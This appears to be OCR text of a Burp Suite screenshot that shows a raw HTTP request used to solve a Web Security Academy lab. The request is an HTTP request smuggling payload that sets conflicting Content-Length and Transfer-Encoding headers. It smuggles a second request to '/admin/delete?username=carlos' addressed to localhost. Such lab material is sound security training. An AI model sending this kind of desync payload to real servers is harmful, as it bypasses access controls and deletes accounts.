 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1\r\n
2 Host: 0a54004204172afd81621b5c003c001a.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 146\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 3\r\n
8 abc\r\n
9 0\r\n
10 \r\n
11 GET /admin/delete?username=carlos HTTP/1.1\r\n
12 Host: localhost\r\n
13 Content-Type: application/x-www-form-urlencoded\r\n
14 Content-Length: 3\r\n
15 \r\n
16 x=